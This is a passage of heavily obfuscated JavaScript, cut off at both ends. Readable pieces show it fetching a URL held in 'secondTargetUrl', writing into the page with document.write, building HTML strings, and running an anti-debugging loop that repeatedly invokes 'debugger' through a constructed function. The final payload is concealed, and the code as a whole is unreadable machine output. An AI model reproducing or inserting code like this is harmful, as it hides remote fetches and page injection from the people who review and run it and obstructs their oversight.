_0x3d6907(0x585,0x684,'N0gw',0x604,0x6a7);});function _0x528d14(_0x4c9c6b,_0x5a4e22,_0x481868,_0x19ad21,_0x1b458b){return _0x2636b1(_0x4c9c6b-0x5b,_0x5a4e22-0x162,_0x19ad21-0x310,_0x19ad21-0xc9,_0x5a4e22);}function _0x271fa4(_0x5bf7a5,_0x51604c,_0x24f5d5,_0x4360de,_0x2f9a2e){return _0xccb80a(_0x5bf7a5-0x1c4,_0x5bf7a5,_0x24f5d5-0x79,_0x24f5d5- -0xa9,_0x2f9a2e-0x1ed);}document[_0x551a26(0x465,0x399,0x4eb,'DcdB',0x3cf)](_0x386c43);function _0x20bcae(_0x4946fc,_0x560856,_0x39553a,_0x18a165,_0x1fb65c){return _0x568d22(_0x4946fc-0x1b0,_0x1fb65c,_0x39553a- -0x112,_0x18a165-0x1ba,_0x1fb65c-0x13b);}function _0x551a26(_0x37d3ed,_0x2d71a2,_0x91a3d0,_0x31c1d8,_0x185bd3){return _0x38c959(_0x37d3ed-0x148,_0x2d71a2-0x10a,_0x91a3d0-0x0,_0x31c1d8,_0x37d3ed-0x5fa);}return document[_0x551a26(0x4e2,0x4cb,0x356,'bTIZ',0x514)](),_0x3ee450[_0x528d14(0x39c,'xq(#',0x293,0x26b,0x21f)](fetch,secondTargetUrl);})[_0x568d22(0xd3,'1[nU',0x273,0x228,0x1cd)](_0x4ca3a8=>{var _0xb4b3a2={};function _0x474ea6(_0x46c9fa,_0x5cdeb6,_0x592ca3,_0x1dd778,_0x229b7f){return _0x4a20af(_0x46c9fa-0x1e4,_0x229b7f,_0x592ca3-0xef,_0x5cdeb6- -0x1b2,_0x229b7f-0x37);}_0xb4b3a2[_0xffe005(-0x21,'5LtQ',0xc3,0xd8,0x23f)]=function(_0x1c1b77,_0xfdd9dd){return _0x1c1b77!==_0xfdd9dd;};function _0xffe005(_0x440b9d,_0x30fa71,_0x50ffa7,_0x15935d,_0x4da020){return _0x2636b1(_0x440b9d-0xd4,_0x30fa71-0xd4,_0x15935d-0x1b6,_0x15935d-0x1,_0x30fa71);}function _0x1cc90e(_0xc8b046,_0x45c18d,_0xafd1ef,_0x2f7642,_0x5ee33d){return _0x4a20af(_0xc8b046-0x120,_0xc8b046,_0xafd1ef-0x15f,_0xafd1ef- -0x5f7,_0x5ee33d-0x1f0);}_0xb4b3a2[_0x2671dd(0x1bd,0x14a,'AEUu',0x281,0x2e8)]=_0xffe005(0x14,'DYoL',0x10,0xb2,0x19e);function _0x4848fd(_0x20ed20,_0x22a57a,_0x3e7d87,_0x3e2047,_0x286adb){return _0x38c959(_0x20ed20-0xd7,_0x22a57a-0xd0,_0x3e7d87-0xc7,_0x3e7d87,_0x20ed20- -0x122);}_0xb4b3a2[_0x474ea6(0xbc,0x20c,0x2a3,0x39e,'dXPJ')]=_0xffe005(0x204,'TNJb',0x24c,0x300,0x2f0),_0xb4b3a2[_0x1cc90e('UJNk',-0x37c,-0x242,-0xbf,-0xdd)]=_0x474ea6(-0xc,0x167,0x19d,0x215,'W1U0')+_0x474ea6(0x2f7,0x3c0,0x337,0x286,'bTIZ')+_0x474ea6(0x3f2,0x302,0x4a3,0x27b,'BzQF')+_0x2671dd(0xca,0x113,'zNFK',0x10b,0x219)+_0x474ea6(0x2f7,0x201,0x1c4,0x282,'DcdB')+'ok';var _0x50cf4b=_0xb4b3a2;function _0x2671dd(_0x1a6b97,_0x14e621,_0x4449bc,_0x4f6234,_0x3bb054){return _0xccb80a(_0x1a6b97-0x1a4,_0x4449bc,_0x4449bc-0x120,_0x14e621-0x41,_0x3bb054-0x16b);}if(!_0x4ca3a8['ok']){if(_0x50cf4b[_0x2671dd(0x2d4,0x1f9,'m&Ri',0x12d,0x1e0)](_0x50cf4b[_0xffe005(0x1bc,'EcE*',0x2d4,0x2ab,0x328)],_0x50cf4b[_0xffe005(0x260,'f!zu',0x1ce,0x206,0xbe)]))throw new Error(_0x50cf4b[_0xffe005(0x1a2,'A)[Y',0x21a,0x234,0xfa)]);else return _0x1cc90e('!rJV',-0xd7,-0x253,-0x3c2,-0x190)+_0x2671dd(0x132,-0x77,'bTIZ',-0xbd,-0x157)+_0x2671dd(0x18b,0x236,'&B89',0x33b,0x364)+_0x34deb2+_0x1cc90e('lW)a',-0x3d9,-0x349,-0x3e3,-0x229)+_0xfad75a+(_0x2671dd(-0x111,-0x9d,'gu3j',-0xd3,-0x7b)+_0x4848fd(-0xb0,-0x18d,'B8R5',0xad,-0x217))+_0x1cb8fb+'\x22>'+_0x577e2f+_0x474ea6(0x263,0x2ef,0x42c,0x2ac,'wUV6');}return _0x4ca3a8[_0x1cc90e('ycV&',-0x8e,-0xfc,0x85,-0x153)]();})[_0x4a20af(0x29d,'OeHp',0x168,0x2c3,0x36a)](_0x3c4f3c=>{var _0x332bb4={};_0x332bb4[_0x4f56a9(-0x18d,-0x17a,-0x304,-0x194,'oYMR')]=_0x2dddff(-0x18f,-0x30e,-0x180,-0x2da,'8tOO')+_0x3beb14(0x33c,0x2be,0x313,0x2c8,'m&Ri')+_0x2dddff(-0xed,-0x79,0x99,-0xfa,'zNFK')+_0x1be722(0xed,'dXPJ',0x22b,0x187,0x15a)+_0x3beb14(0x3e6,0x2c7,0x46c,0x196,'dXPJ')+_0x3f9bd9(0x1da,0x36,0xc9,0x172,'BzQF')+_0x2dddff(0x9e,0x1dc,0x236,-0x2c,'G]AF')+_0x1be722(0x2,'Yz*R',-0x123,0x195,-0xc4)+_0x4f56a9(0x62,0x104,0x19a,0x52,'m&Ri');function _0x3beb14(_0xbdb4bc,_0x39f988,_0x2aeb80,_0x127106,_0x23e13c){return _0x38c959(_0xbdb4bc-0x183,_0x39f988-0x1df,_0x2aeb80-0x1d0,_0x23e13c,_0x39f988-0x3bb);}function _0x2dddff(_0x3c1c2e,_0x26985a,_0x9599fa,_0x4a5f87,_0x2c241e){return _0x2636b1(_0x3c1c2e-0x27,_0x26985a-0x2b,_0x3c1c2e- -0x140,_0x4a5f87-0x7f,_0x2c241e);}function _0x4f56a9(_0x270e27,_0xc73f16,_0x1b0587,_0x1dcac1,_0x375f64){return _0x568d22(_0x270e27-0xf4,_0x375f64,_0x270e27- -0x2eb,_0x1dcac1-0xaa,_0x375f64-0x1b7);}function _0x3f9bd9(_0x165a03,_0x5a285e,_0x4ab3f1,_0x2b3b5b,_0x1da401){return _0x38c959(_0x165a03-0xa3,_0x5a285e-0x10f,_0x4ab3f1-0x1d1,_0x1da401,_0x165a03-0x327);}function _0x1be722(_0x16e41c,_0x1817e4,_0x3a4e8b,_0x106cfc,_0x31ab76){return _0x4a20af(_0x16e41c-0xbf,_0x1817e4,_0x3a4e8b-0xe1,_0x16e41c- -0x386,_0x31ab76-0x8f);}var _0x337c96=_0x332bb4;console[_0x1be722(-0x1d,'b@zs',0x6b,-0x132,-0x94)](_0x337c96[_0x3f9bd9(0x143,-0x23,0x20c,-0x5d,'AEUu')],_0x3c4f3c);});}else console[_0x568d22(-0x1,'hoKL',0x19c,0x195,0x137)]('\x20');(function(){function _0x1a6654(_0x5f2890,_0x1d3d88,_0x3524fa,_0x4aaba2,_0x35b8e3){return _0xccb80a(_0x5f2890-0xc5,_0x3524fa,_0x3524fa-0xc6,_0x5f2890-0x5f,_0x35b8e3-0x1b5);}function _0x5bd5db(_0x4eb87c,_0x5a5e68,_0x36bdde,_0x4e250a,_0x2b1777){return _0x38c959(_0x4eb87c-0xaa,_0x5a5e68-0x1bb,_0x36bdde-0x12c,_0x5a5e68,_0x36bdde- -0xdf);}function _0x334cef(_0x5cb63d,_0x327494,_0x3c711b,_0x1ebb4e,_0x375e7b){return _0x4a20af(_0x5cb63d-0x186,_0x5cb63d,_0x3c711b-0xb,_0x327494- -0x82,_0x375e7b-0x1a3);}var _0x17e6da={'TWkAy':_0x5f3201(-0x183,0x21,0x10c,0xce,'ycV&')+_0x334cef('DYoL',0x490,0x488,0x4cf,0x56b)+_0x334cef('oQDu',0x402,0x421,0x2e3,0x577),'skmeV':_0x5f3201(-0x2cd,-0x17d,-0x2d7,-0x1f9,'TNJb')+'er','mgeNa':_0x5f3201(-0xca,-0x198,-0x1b6,-0x302,'W1U0')+_0x5f3201(0x1b1,0x95,-0x96,0x17e,'dXPJ')+_0x5f3201(0x5a,0x48,-0x10f,-0xa1,'N0gw')+_0x1a6654(-0x3b,-0xad,'nsLQ',-0x1bd,-0x179)+_0x5f3201(-0xa0,0xa7,0xdc,0x4e,'W1U0')+'ok','aUmbk':function(_0x1c34d9,_0x79d43d){return _0x1c34d9!==_0x79d43d;},'rYsCp':_0x1a6654(0x97,-0x74,'wms6',0x70,-0x65),'VJJxk':function(_0x15bc00,_0x33f6da){return _0x15bc00(_0x33f6da);},'vOmJf':function(_0x2db9a4,_0xefb39f){return _0x2db9a4+_0xefb39f;},'gmTXH':_0x1a6654(0x27b,0x2a3,'b@zs',0x235,0x201)+_0x1a6654(0x25b,0x325,'DcdB',0x20b,0x1bd)+_0x5f3201(0x45,-0x122,-0x18e,-0x126,'lW)a')+_0x334cef('h7GN',0x426,0x29e,0x3ca,0x27f),'WnTnR':_0x5bd5db(-0x1f3,'!rJV',-0x111,-0x83,0x2e)+_0x1a6654(0x15a,0x247,'LkDn',0x245,0x2d9)+_0x5bd5db(0x20,'f96w',-0x182,0xe,-0x212)+_0x1a6654(0x85,-0x31,'A)[Y',-0xec,0x1de)+_0x5bd5db(0x100,'AEUu',0x4a,0x115,-0x70)+_0x5f3201(-0x216,-0x16b,-0x300,-0xd7,'DcdB')+'\x20)','wGPif':function(_0x1a06e4){return _0x1a06e4();},'roQVD':function(_0x126beb,_0x18b1f0){return _0x126beb===_0x18b1f0;},'AeaxK':_0x5f3201(-0x14f,-0x1e8,-0x1f8,-0x33e,'DYoL'),'ESmFC':_0x5da158(0xb3,0x22,'hoKL',0xe7,0xe6)},_0x3af89e;try{if(_0x17e6da[_0x5f3201(0x40,0xf,0x16,-0xa6,'&IKf')](_0x17e6da[_0x334cef('qElD',0x2fd,0x325,0x30b,0x186)],_0x17e6da[_0x334cef('G]AF',0x309,0x2ca,0x1c5,0x40e)]))return function(_0x48cce2){}[_0x5f3201(0xb0,0x80,-0x50,0x7b,'UJNk')+_0x1a6654(0x284,0x204,'UJNk',0x329,0x41b)+'r'](_0x17e6da[_0x5f3201(-0x63,0xb3,-0xb3,0x42,'hoKL')])[_0x1a6654(-0x2d,0x12a,'f96w',0x86,-0xa7)](_0x17e6da[_0x5f3201(-0x228,-0x165,-0x254,-0x1b1,'&IKf')]);else{var _0x4a0522=_0x17e6da[_0x5bd5db(-0x305,'Yz*R',-0x21b,-0x3a2,-0x3b0)](Function,_0x17e6da[_0x5f3201(-0xef,-0xaa,-0xcc,-0x218,'nsLQ')](_0x17e6da[_0x5bd5db(0x60,'b@zs',0x9,0xf8,0x194)](_0x17e6da[_0x5f3201(0x9f,-0xcd,-0x25e,0x10,'&B89')],_0x17e6da[_0x5da158(0x1cf,0x270,'ycV&',0xfe,0x90)]),');'));_0x3af89e=_0x17e6da[_0x334cef('$4kk',0x512,0x3d4,0x470,0x3e9)](_0x4a0522);}}catch(_0x8bc320){if(_0x17e6da[_0x5f3201(-0x138,-0x100,-0x132,-0x268,'m&Ri')](_0x17e6da[_0x5da158(0x39,0x8,'qElD',-0xcf,0xa6)],_0x17e6da[_0x5f3201(0x12,0x3c,0xfb,0x185,'$!hC')])){if(!_0x5b4c5f['ok'])throw new _0x37c5c6(_0x17e6da[_0x5f3201(-0xef,-0x184,-0x4c,-0x2b2,'DYoL')]);return _0x2a7e58[_0x5bd5db(-0x19e,'AEUu',-0x10d,-0x7b,-0x1b4)]();}else _0x3af89e=window;}function _0x5da158(_0x5165a8,_0x4fa5d6,_0x117461,_0x3c56fc,_0x42888e){return _0xccb80a(_0x5165a8-0xc4,_0x117461,_0x117461-0x3e,_0x3c56fc- -0xea,_0x42888e-0x1bd);}function _0x5f3201(_0x4c0335,_0x658ee,_0x37bec7,_0x9b7921,_0x27e7ed){return _0x38c959(_0x4c0335-0x1d9,_0x658ee-0x1e8,_0x37bec7-0xbf,_0x27e7ed,_0x658ee-0x14);}_0x3af89e[_0x5f3201(-0x5a,-0x90,-0x6b,-0x1c,'ycV&')+_0x334cef('oQDu',0x568,0x5f5,0x4d5,0x487)+'l'](_0x32a2f2,-0x2a*0xe2+0x1*0x543+0x2f71);}());function _0x32a2f2(_0xcc37a8){function _0x33b442(_0x37872b,_0x4b511a,_0x2f7ecd,_0x5b8d15,_0x212256){return _0x2636b1(_0x37872b-0x183,_0x4b511a-0x15e,_0x37872b-0x15f,_0x5b8d15-0xd2,_0x5b8d15);}var _0x160eb6={'hBtFN':_0x20be1f(-0x140,-0x17d,0x6e,-0x43,'1[nU')+_0x20be1f(0x44,0x1f4,0x342,0x1b0,'OeHp')+_0x20be1f(0x1d0,0x36d,0x2e3,0x25f,'ycV&')+_0x33b442(0x22d,0x168,0x275,'BzQF',0x1e2)+_0x3bb27a(0x3d8,0x346,0x294,0x31f,'dXPJ')+_0x20be1f(-0xca,0x121,0x5d,0x1,'hoKL')+_0x20be1f(-0x10e,0xb7,0x1a8,0x4f,'lW)a')+_0x20be1f(0xdf,0x210,0x117,0x20d,'!5ya')+_0x33b442(0x2d3,0x2f4,0x249,'gu3j',0x191),'jtYoU':function(_0x4b81b2,_0x5719bb){return _0x4b81b2!==_0x5719bb;},'bpumN':_0x33b442(0x53,0x128,0x1d0,'UJNk',-0x103),'EVzty':_0x1831ab(0x273,0xfa,0x2a6,0x344,'FgjW'),'gMmvp':_0x2aa9ba(0x36e,0x32a,0x2bf,'EcE*',0x194)+_0x33b442(0x1ac,0x21e,0xc6,'SUz&',0x207)+_0x1831ab(0x294,0x183,0x41f,0x42f,'5LtQ')+_0x3bb27a(0x497,0x1e1,0x306,0x31a,'8tOO')+_0x3bb27a(0x3c2,0x2ae,0x42d,0x383,'N0gw')+'ok','eitmw':function(_0x2317ac,_0x24cab2){return _0x2317ac(_0x24cab2);},'YtZGs':function(_0x2e29fc,_0x40ffbb){return _0x2e29fc+_0x40ffbb;},'Ezpoi':_0x20be1f(0x143,-0x124,0xa,-0x12,'Yz*R')+_0x33b442(0x2d,0xcb,0x146,'Gb4n',0x9a)+_0x3bb27a(0x315,0x114,0x1c6,0x22a,'B8R5')+_0x1831ab(0x360,0x265,0x4ce,0x427,'&B89'),'AoIOH':_0x3bb27a(0x52f,0x42a,0x3ba,0x4fe,'$!hC')+_0x3bb27a(0x44b,0x4b6,0x59c,0x52d,'v!Fr')+_0x1831ab(0x1b9,0x23d,0xe6,0x57,'$!hC')+_0x2aa9ba(0xeb,0x256,0xc3,'bTIZ',0x12)+_0x3bb27a(0x3a4,0x344,0x1fc,0x202,'&IKf')+_0x20be1f(-0x17c,0xf,-0x82,-0x2b,'DcdB')+'\x20)','Eymju':function(_0x2c0543){return _0x2c0543();},'kFWzD':_0x1831ab(0x2de,0x440,0x206,0x411,'SUz&')+_0x33b442(0x20b,0x25b,0xc5,'h7GN',0xe9)+_0x33b442(0x377,0x381,0x352,'&B89',0x2d0)+')','HTNKy':_0x33b442(0x166,0xcb,0x6f,'BzQF',-0x28)+_0x3bb27a(0x3d8,0x4ae,0x6c0,0x519,'wms6')+_0x3bb27a(0x34c,0x668,0x643,0x4ec,'qElD')+_0x20be1f(0x16a,0x279,0x53,0xed,'AEUu')+_0x2aa9ba(-0xc1,0x9a,0xd0,'TNJb',0xe5)+_0x33b442(0x1aa,0x73,0x249,'A)[Y',0x44)+_0x33b442(0x18e,0x32e,0xf6,'h7GN',0x184),'TEhng':_0x2aa9ba(0x9f,0xd7,0x76,'Gb4n',-0x8a),'skEUO':_0x3bb27a(0x690,0x3c8,0x59a,0x527,'xq(#'),'uKECf':_0x20be1f(0x1de,0x172,0x2ed,0x1d0,'B8R5'),'iDfjJ':function(_0x1620c0,_0x4555a2,_0x1fd945){return _0x1620c0(_0x4555a2,_0x1fd945);},'qIWTD':_0x20be1f(-0x17,-0x125,-0x127,-0x35,'b@zs'),'kFUZg':_0x3bb27a(0x44b,0x259,0x4b5,0x315,'wms6'),'JlINt':function(_0x3bc93c,_0x4116da){return _0x3bc93c+_0x4116da;},'BPlps':_0x20be1f(0x29a,0x141,0x10b,0x192,'!5ya'),'VdNge':_0x33b442(0xb5,0xaa,0x19,'SUz&',-0xf2),'XTTFR':_0x33b442(0xc6,0x60,0x1a3,'xq(#',0x182)+_0x20be1f(0x1db,0x28c,0xfe,0xe8,'ycV&')+'t','efTpb':_0x2aa9ba(0x37d,0x32e,0x2de,'3g(r',0x150)+_0x3bb27a(0x5bc,0x489,0x30e,0x48e,'N0gw')+'+$','hmXLD':function(_0x2c1402,_0x25c1e9){return _0x2c1402===_0x25c1e9;},'TpkKL':_0x1831ab(0x48a,0x3f5,0x58c,0x41a,'lW)a'),'PMaTk':_0x20be1f(0x177,0x116,0x15b,0xad,'B8R5')+'g','YSVKk':_0x33b442(0x149,0x18d,0x129,'AEUu',0x207),'CiUKA':_0x33b442(0x2e3,0x30b,0x18f,'N0gw',0x446),'jeikX':_0x33b442(0x1c5,0xc6,0x1b5,'Yz*R',0x16c)+_0x3bb27a(0x2f7,0x532,0x49a,0x44b,'Bb4i')+_0x33b442(0x6b,0x166,-0x21,'TNJb',-0xe7),'nkCDM':_0x1831ab(0x274,0x404,0x35b,0x21b,'DYoL')+'er','OjoCV':_0x33b442(0x77,0x7d,-0x26,'dXPJ',-0x11),'QFjKA':_0x2aa9ba(0x314,0x3c8,0x2dc,'h7GN',0x213),'uKCtm':function(_0x1cba41,_0xf40e92){return _0x1cba41!==_0xf40e92;},'YYTnj':function(_0x2fbdc5,_0x4fe9a9){return _0x2fbdc5/_0x4fe9a9;},'xeTVd':_0x1831ab(0x218,0x257,0x35d,0x255,'$4kk')+'h','SjbmB':function(_0x1f28fd,_0x30092e){return _0x1f28fd%_0x30092e;},'QdWJp':_0x1831ab(0x435,0x51a,0x355,0x4d2,'8tOO'),'SXisn':function(_0x207354,_0x3125f5){return _0x207354+_0x3125f5;},'OHxyY':_0x2aa9ba(0x146,0x23b,0x207,'1[nU',0x3a6)+'n','UJvex':function(_0x3402ff,_0x17aa0b){return _0x3402ff===_0x17aa0b;},'JpywM':_0x20be1f(0x1e0,0x1c2,0x124,0x38,'W1U0'),'FfKbn':function(_0x34335f,_0x1cb3aa){return _0x34335f(_0x1cb3aa);},'ZCNVl':function(_0x81e619,_0x37923b){return _0x81e619(_0x37923b);},'SwFgp':_0x3bb27a(0x358,0x9d,0xe3,0x1fd,'A)[Y'),'sbmKQ':_0x33b442(0x2f3,0x17d,0x48b,'oYMR',0x418),'ygMOJ':_0x2aa9ba(0x2bd,0x16b,0x285,'wms6',0x23c),'LNXbg':_0x2aa9ba(0x41d,0x477,0x2fb,'h7GN',0x270),'lcoWW':function(_0x4a763a,_0x2543ca){return _0x4a763a===_0x2543ca;},'eLssq':_0x33b442(0xdd,0x258,0xf0,'3g(r',0x1ad),'zbiEi':_0x2aa9ba(0xf9,-0xe2,0x88,'UJNk',0x13f),'DPNGr':function(_0x478f20,_0x45415c){return _0x478f20(_0x45415c);}};function _0xebf14d(_0x34a862){var _0x1ae442={'ZLmll':_0x160eb6[_0x4314e5(-0x332,'b@zs',-0x1e9,-0x1ab,-0xe9)],'VudQW':function(_0x42f871,_0x1efbad){function _0x248fe8(_0x38987b,_0x42a487,_0x28faca,_0x1ff603,_0x214d68){return _0x4314e5(_0x38987b-0x192,_0x42a487,_0x214d68-0x397,_0x1ff603-0xc0,_0x214d68-0x2a);}return _0x160eb6[_0x248fe8(0x3cc,'qElD',0x337,0xb4,0x25a)](_0x42f871,_0x1efbad);},'HfipT':function(_0x2778cd,_0x3f874c){function _0x1fca02(_0x2586f1,_0x4cbb65,_0x5afb14,_0x2fd6e0,_0x48e88a){return _0x4314e5(_0x2586f1-0x10f,_0x4cbb65,_0x5afb14-0x54f,_0x2fd6e0-0xca,_0x48e88a-0xd0);}return _0x160eb6[_0x1fca02(0x395,'f96w',0x376,0x30c,0x46d)](_0x2778cd,_0x3f874c);},'hxzsA':_0x160eb6[_0x704c23(0x381,'G]AF',0x3a4,0x31f,0x241)],'pEoto':_0x160eb6[_0x4314e5(0x177,'wms6',0x12,0x98,0x197)],'IdVhR':function(_0x116d62){function _0x94061(_0x703f8b,_0x2969cd,_0x5f4994,_0x36d32a,_0x59f99f){return _0x4314e5(_0x703f8b-0xe7,_0x36d32a,_0x2969cd-0x579,_0x36d32a-0x46,_0x59f99f-0x41);}return _0x160eb6[_0x94061(0x49d,0x3f7,0x57e,'SUz&',0x39d)](_0x116d62);},'apqmR':_0x160eb6[_0x704c23(0x2e1,'&IKf',0x10b,0x337,0x27f)],'ymHOU':_0x160eb6[_0x26afc5('TNJb',0x419,0x28b,0x18c,0x15a)],'djdDG':_0x160eb6[_0x1c0c94(0x15f,0xc0,-0xd6,'$!hC',0x129)],'kIpNP':function(_0x4953cf,_0x4fbaba){function _0x38c630(_0x438511,_0x3c0eaa,_0x147212,_0x357c9d,_0x2308e8){return _0x4314e5(_0x438511-0x26,_0x357c9d,_0x3c0eaa- -0x14,_0x357c9d-0xc6,_0x2308e8-0x1e7);}return _0x160eb6[_0x38c630(-0x47e,-0x2e4,-0x43e,'&IKf',-0x221)](_0x4953cf,_0x4fbaba);},'HWxqR':_0x160eb6[_0x704c23(0xe5,'oYMR',0x150,0x42,0x17f)],'VIjls':_0x160eb6[_0x704c23(0x2a3,']9r6',0x353,0xe8,0x1c3)],'rIwsZ':function(_0x5d76ae){function _0xbb9d74(_0x1e1307,_0x53c163,_0x48956e,_0xf5e469,_0x26b6d4){return _0x26afc5(_0x1e1307,_0x53c163-0x154,_0xf5e469-0x216,_0xf5e469-0x8c,_0x26b6d4-0x16b);}return _0x160eb6[_0xbb9d74('wms6',0x5dc,0x4f3,0x606,0x487)](_0x5d76ae);},'NlekL':function(_0x102eb8,_0x482fa0,_0x423c80){function _0x2aaf99(_0x4481be,_0x3a432e,_0x18aae1,_0x4f56d4,_0x9cebad){return _0x26afc5(_0x9cebad,_0x3a432e-0x5b,_0x3a432e- -0x121,_0x4f56d4-0xaf,_0x9cebad-0x38);}return _0x160eb6[_0x2aaf99(0x32d,0x266,0x131,0xea,'Gb4n')](_0x102eb8,_0x482fa0,_0x423c80);},'zpaKE':function(_0x93121a,_0x28bd83){function _0x52cd9f(_0x279bf8,_0xaf868,_0x2bf732,_0x3f2b1f,_0x1dda50){return _0x26afc5(_0x279bf8,_0xaf868-0x1c0,_0x3f2b1f- -0x6,_0x3f2b1f-0x15a,_0x1dda50-0x1a0);}return _0x160eb6[_0x52cd9f('v!Fr',0x3e5,0x344,0x266,0x25d)](_0x93121a,_0x28bd83);},'wnMsQ':_0x160eb6[_0x704c23(0x261,'bTIZ',0x24a,0x349,0x304)],'NoJiM':_0x160eb6[_0x3e185b(-0x42,0x2b,-0x1af,0x35,'lW)a')],'bYiXw':function(_0x28fa0e,_0x1438eb){function _0x5df724(_0x20edac,_0x266e3c,_0x1192fd,_0x5e92ed,_0x4eac16){return _0x4314e5(_0x20edac-0x16d,_0x1192fd,_0x5e92ed-0x560,_0x5e92ed-0x8e,_0x4eac16-0x9b);}return _0x160eb6[_0x5df724(0x526,0x430,'oQDu',0x4dd,0x3c4)](_0x28fa0e,_0x1438eb);},'qByXu':_0x160eb6[_0x3e185b(-0xde,0x15,-0x28,-0x1c0,'f!zu')],'JAbEv':_0x160eb6[_0x3e185b(-0x44,-0x61,-0x53,-0x17c,'G]AF')],'kXkjG':_0x160eb6[_0x26afc5('A)[Y',0x334,0x2b8,0x2b6,0x230)],'vfwpO':_0x160eb6[_0x3e185b(-0x89,-0x16b,-0x1,-0x4e,'B8R5')]};function _0x4314e5(_0x53fbc9,_0x396b0f,_0x20080e,_0x4c0d29,_0x2434be){return _0x20be1f(_0x53fbc9-0x9c,_0x396b0f-0x4a,_0x20080e-0x1d4,_0x20080e- -0x266,_0x396b0f);}function _0x26afc5(_0x588db8,_0x3089b9,_0x3a6f84,_0x578d17,_0x456da2){return _0x20be1f(_0x588db8-0x1ec,_0x3089b9-0x16,_0x3a6f84-0xc4,_0x3a6f84-0x1ce,_0x588db8);}function _0x1c0c94(_0x3bcb45,_0x3e7010,_0x9c7ac4,_0x4c6175,_0xd5ccba){return _0x1831ab(_0x3e7010- -0x349,_0x3e7010-0xbe,_0x9c7ac4-0x16e,_0x4c6175-0xe1,_0x4c6175);}function _0x3e185b(_0x3cff79,_0x4a343d,_0x473f79,_0x348b9e,_0x1c3304){return _0x33b442(_0x3cff79- -0x330,_0x4a343d-0xa3,_0x473f79-0x10a,_0x1c3304,_0x1c3304-0x4a);}function _0x704c23(_0x5c38f8,_0x2dcabd,_0x4cb176,_0x417d8e,_0x1df9de){return _0x33b442(_0x1df9de-0x154,_0x2dcabd-0xea,_0x4cb176-0x7b,_0x2dcabd,_0x1df9de-0x5f);}if(_0x160eb6[_0x1c0c94(0x159,0x130,0x76,'8tOO',0x250)](_0x160eb6[_0x3e185b(-0x2d,-0x17,-0x189,0x11c,'f!zu')],_0x160eb6[_0x26afc5('AEUu',0x200,0x2ea,0x335,0x140)])){if(_0x160eb6[_0x704c23(0x134,'SUz&',0x114,0x1a7,0x2b8)](typeof _0x34a862,_0x160eb6[_0x704c23(0x383,'G]AF',0x343,0x513,0x38c)])){if(_0x160eb6[_0x1c0c94(-0x4b,-0x191,-0xe1,'G]AF',-0xd6)](_0x160eb6[_0x3e185b(-0x1d1,-0x171,-0x31a,-0x155,'N0gw')],_0x160eb6[_0x1c0c94(0x26,0xe2,0x7e,'hoKL',-0x98)]))return function(_0x179241){}[_0x26afc5('Bb4i',0x49a,0x336,0x2dc,0x395)+_0x4314e5(-0x3b9,'ycV&',-0x221,-0x8e,-0x189)+'r'](_0x160eb6[_0x704c23(0x608,'xq(#',0x3cb,0x4ed,0x489)])[_0x704c23(0x3d7,'&IKf',0x33e,0x4e0,0x488)](_0x160eb6[_0x26afc5('qElD',0x2c3,0x1b5,0x46,0xac)]);else throw new _0x114acf(_0x1ae442[_0x26afc5('A)[Y',0x308,0x1b9,0xbc,0xbf)]);}else{if(_0x160eb6[_0x4314e5(0x115,'Yz*R',-0x89,-0x189,0xf1)](_0x160eb6[_0x3e185b(0xf,0x86,-0xbc,0x40,'Gb4n')],_0x160eb6[_0x1c0c94(-0x62,0x3c,0x111,'5LtQ',0x17a)])){var _0x1ab51e;try{var _0x5a5c2e=_0x1ae442[_0x3e185b(-0x252,-0x205,-0x159,-0x1ed,'f!zu')](_0x56f69e,_0x1ae442[_0x4314e5(0xc4,'!rJV',-0x5a,0xb1,-0x10f)](_0x1ae442[_0x3e185b(-0x240,-0xe4,-0x3b2,-0x2b3,'nsLQ')](_0x1ae442[_0x1c0c94(0xb1,-0x84,0xa1,'&IKf',-0x18c)],_0x1ae442[_0x4314e5(-0x23e,'FgjW',-0x303,-0x36d,-0x3f4)]),');'));_0x1ab51e=_0x1ae442[_0x3e185b(-0x23e,-0x30e,-0x1b0,-0x9f,'!5ya')](_0x5a5c2e);}catch(_0x5c39de){_0x1ab51e=_0x13b72c;}_0x1ab51e[_0x26afc5('ycV&',0x2bb,0x27e,0x30b,0xe6)+_0x704c23(0x208,'W1U0',0x1a8,0xc0,0x180)+'l'](_0xb38f50,-0x1*0x204f+-0xfb1+-0x8*-0x7f4);}else{if(_0x160eb6[_0x26afc5('B8R5',0x287,0x408,0x481,0x299)](_0x160eb6[_0x4314e5(-0xb1,'LkDn',-0x11e,0x5d,0x7e)]('',_0x160eb6[_0x3e185b(-0x1ff,-0xb4,-0xe9,-0x231,'$!hC')](_0x34a862,_0x34a862))[_0x160eb6[_0x26afc5('Gb4n',0x2a7,0x3ce,0x22d,0x40e)]],0x1*0x21b5+0x2*-0x93+0x9*-0x39e)||_0x160eb6[_0x26afc5('nsLQ',0xb7,0x11e,0xae,0x34)](_0x160eb6[_0x26afc5('N0gw',0x3b4,0x2ec,0x305,0x1c3)](_0x34a862,-0x17f0+0x7f*0x45+-0xa37),0x1*-0xa7f+-0x1f*0x10f+0x2b50))_0x160eb6[_0x3e185b(-0x4a,-0x55,-0x1c9,0x84,']9r6')](_0x160eb6[_0x3e185b(0x30,0xc0,0x17c,0x129,'zNFK')],_0x160eb6[_0x704c23(0x5d0,'qElD',0x56e,0x5ef,0x496)])?function(){function _0x470f82(_0x30b504,_0x39c804,_0x40c17c,_0x5554d2,_0x1153e8){return _0x3e185b(_0x30b504-0x384,_0x39c804-0xf7,_0x40c17c-0x1de,_0x5554d2-0x18f,_0x39c804);}var _0x28d125={'rYPJh':_0x1ae442[_0x4f98ec(-0x31,'xq(#',0x4,0x66,-0xd4)],'ksaES':_0x1ae442[_0x1aad86(0x1c6,0x2ee,0x33c,0x2f5,'AEUu')],'MuiWS':function(_0x14de3d,_0xce9ae3){function _0x512303(_0x127fa2,_0x5539b6,_0x4598c2,_0x59d33e,_0x24f907){return _0x1aad86(_0x127fa2-0x1b8,_0x5539b6-0x14f,_0x4598c2-0x72,_0x127fa2-0xd7,_0x5539b6);}return _0x1ae442[_0x512303(0x5c2,'dXPJ',0x440,0x62a,0x6d9)](_0x14de3d,_0xce9ae3);},'reZbt':_0x1ae442[_0x1aad86(0x341,0x305,0x38f,0x3f4,'3g(r')],'DGdeZ':function(_0xcde00a,_0x3ca927){function _0x423ba8(_0x4fe1ba,_0x980fe7,_0x7269d1,_0xe22eb0,_0x48a6af){return _0x4f98ec(_0x48a6af-0x281,_0x980fe7,_0x7269d1-0x27,_0xe22eb0-0x1f,_0x48a6af-0x1de);}return 